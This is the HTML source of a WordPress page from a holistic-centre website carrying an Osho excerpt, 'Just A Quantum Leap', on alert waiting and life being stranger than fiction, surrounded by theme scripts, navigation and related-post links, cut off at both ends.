						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-14314 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-647cf47b">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-647cf47b"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Just A Quantum Leap</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2018/03/29/"><span itemprop="name">29</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Just A Quantum Leap</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-14314" class="clearfix post-14314 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-29T17:05:10+00:00">March 29, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-29T17:05:10+00:00">March 29, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="1551" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-1038x1551.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-1038x1551.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-201x300.jpg 201w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-768x1148.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-685x1024.jpg 685w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-672x1004.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-600x897.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092-480x717.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092.jpg 1885w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p style="text-align: center;"><strong>Just A Quantum Leap</strong></p>
<p>You can live in a kind of lethargy forever and ever; nothing will happen to you. And I am not saying that godliness does not happen to those who wait. It happens only to those who wait! &#8211; but waiting has a different quality. Waiting has to be aflame, only then does it happen. Every fiber of your being should be awake, alert: any moment it is going to happen, how can you fall asleep?</p>
<p>Jesus is reported to have said again and again to his disciples, “Be awake. Don’t fall asleep.” And he tells the parable where a master told his servants, “I am going on a pilgrimage but I may return any day, any moment, day or night. You have to be awake for twenty-four hours a day because I may come at any time, and I will come without informing you.”</p>
<p>This is the situation: the servants have to keep watch day and night. They have to be alert, the master can come at any moment.</p>
<p>Godliness can come at any moment &#8211; you have to be alert, watchful. Your waiting should be alert, watchful, intense. That is your doing. Waiting is not against doing. Waiting is the highest kind of doing, the subtlest kind of doing. Waiting is the greatest art of doing.</p>
<p>The fourth question:</p>
<p>Osho,<br />
Why is it said that life is stranger than fiction?</p>
<p>Because life is! Fictions are only reflections of life; how can they be stranger than life? Fictions are only parts of life. Life is a very complicated whole: it does not begin, does not end. Your fiction starts and ends.</p>
<p>I know a person who always reads his novels from the middle. I asked him, “What is the point?” He said, “This way you remain more in suspense &#8211; the end is not known, the beginning is not known. If you start from the beginning you are only curious about the end. I am curious in a double way. I enjoy it more totally!”</p>
<p>Life is like that &#8211; it is always in the middle. You are always in the middle, the beginning is not known. Religions have tried somehow to supply the beginning. All those philosophies on how the world began are just nonsense, because the world never began. It has always been in the middle. That is the mystery, but the mind hankers for the beginning.</p>
<p>And then there are people who supply the answers. They say, “On a certain day God created the world.” And what was he doing before that? Just sitting there stupidly? And how long had he been sitting? Christians say, “God created the world exactly four thousand and four years before Jesus &#8211; on a certain Monday he started, and ended by Saturday evening, and rested on Sunday.” Then what was he doing before that? &#8211; immense eternity! He must have got bored. In fact he must have committed suicide or must have gone mad.</p>
<p>Excerpted From The Wisdom Of The Sands, Vol. 1 CH: 8</p>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-14314" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/&media=https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-092.jpg&description=Just A Quantum Leap"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                                    <span class="kleo-whatsapp visible-xs-inline visible-sm-inline">
                <a href="whatsapp://send?text=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/" data-action="share/whatsapp/share">
                    <i class="icon-whatsapp"></i>
                </a>
            </span>
                
                                    <span class="kleo-vk">
                <a href="https://vk.com/share.php?url=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Just A Quantum Leap&body=https://dwarkadhishholisticcentre.org/2018/03/29/just-a-quantum-leap-2/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-17264" class="post-item col-sm-4 post-17264 post type-post status-publish format-standard has-post-thumbnail hentry category-awareness category-osho category-sufi tag-the-real-thing pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/02/10/old-mans-answer/" class="element-wrap"><img width="406" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Old-Man.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Old-Man.jpg 550w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Old-Man-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Old-Man-100x67.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Old-Man-480x319.jpg 480w" sizes="auto, (max-width: 406px) 100vw, 406px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/02/10/old-mans-answer/">Old Man&#8217;s Answer</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/02/10/old-mans-answer/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-02-10T06:38:19+00:00">February 10, 2020</time><time class="modify-date hide hidden updated" datetime="2020-02-10T06:38:22+00:00">February 10, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/awareness/" rel="category tag">Awareness</a>, <a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a>, <a href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/" rel="category tag">Sufi</a>, <a href="https://dwarkadhishholisticcentre.org/tag/the-real-thing/" rel="tag">The Real Thing</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/02/10/old-mans-answer/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>We cannot solve our problems with the same thinking we used when we created them. &#8211; Albert Einstein  ...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14101" class="post-item col-sm-4 post-14101 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/just-to-be-able-to-dance-2/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-041-480x360.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/just-to-be-able-to-dance-2/">Just To Be Able To Dance 2</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/16/just-to-be-able-to-dance-2/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-16T17:16:30+00:00">March 16, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-16T17:16:30+00:00">March 16, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/just-to-be-able-to-dance-2/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Just To Be Able To Dance 2 Direction is very subtle, delicate, fragile. That’s why everybody has chosen destination....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14093" class="post-item col-sm-4 post-14093 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/judge-ye-not/" class="element-wrap"><img width="406" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039.jpg 1600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-768x511.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-1024x681.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-672x447.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-1038x690.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-600x399.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-039-480x319.jpg 480w" sizes="auto, (max-width: 406px) 100vw, 406px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/judge-ye-not/">Judge Ye Not</a></h4>

            <span class="post-meta hidden hide">
